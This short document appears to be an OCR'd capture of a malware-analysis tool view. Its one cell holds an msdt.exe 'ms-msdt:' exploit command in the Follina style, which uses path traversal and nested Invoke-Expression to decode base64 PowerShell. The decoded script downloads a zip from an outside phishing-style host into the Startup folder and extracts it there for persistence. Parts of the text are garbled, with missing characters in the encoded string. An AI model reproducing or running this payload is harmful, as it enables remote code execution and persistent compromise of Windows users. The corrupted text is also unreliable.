 Data5 Payload Data6 Executable Info
Cell contents
C:\Windows\SysWOW64\msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param
"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu
IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]
58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[cha
]34+'JGFwcD1bRW52aXJvbm1lbnRdOjpHZXRGb2xkZXJQYXRoKCdBcHBsaWNhdGlvbkRhdGEnKTtjZCAiJGFwcFx
aWNyb3NvZnRcV2luZG93c1xTdGFydCBNZW51XFByb2dyYW1zXFN0YXJ0dXAiOyBpd3IgaHR0cDovL3BoaXNodGVh
S54eXovMDJkY2YwNy91cGRhdGUuemlwIC1vdXRmaWxlIHVwZGF0ZS56aXA7IEV4cGFuZC1BcmNoaXZlIC5cdXBkY
RlLnppcCAtRGVzdGluYXRpb25QYXRoIC47IHJtIHVwZGF0ZS56aXA7Cg=='+[char]34+'))'))))i/../../../
./../../../../../../../../../../Windows/System32/mpsigstub.exe"
Format Replace: CRLF CR LF Comma Tab Font size 12